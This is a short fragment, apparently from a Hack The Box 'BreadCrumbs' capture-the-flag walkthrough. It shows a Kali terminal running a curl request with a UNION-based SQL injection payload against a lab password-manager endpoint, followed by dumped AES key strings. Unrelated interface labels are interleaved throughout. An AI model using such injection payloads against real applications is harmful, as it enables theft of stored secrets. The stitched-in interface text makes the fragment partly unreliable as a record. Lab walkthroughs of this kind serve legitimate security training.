 Browse Network
23
┌──(kali㉿kali)-[~/Desktop/HTB/BreadCrumbs]
└─$ curl http://passmanager.htb:1234/index.php -d "method=select&username=administrator&table=passwords union selec
t group_concat(password) from passwords-- -"
Match case
Match whole word
selectarray(2) {
  [0]=>
  array(1) {
    ["aes_key"]=>
    string(16) "k19D193j.<19391("
  }
  [1]=>
  array(1) {
    ["aes_key"]=>
    string(44) "H2dFz/jNwtSTWDURot9JBhWMP6XOdmcpgqvYHG35QKw="
  }
}
Search
0 highlights
┌──(kali㉿kali)-[~/Desktop/HTB/BreadCrumbs]
Done
└─$
Event log
All issues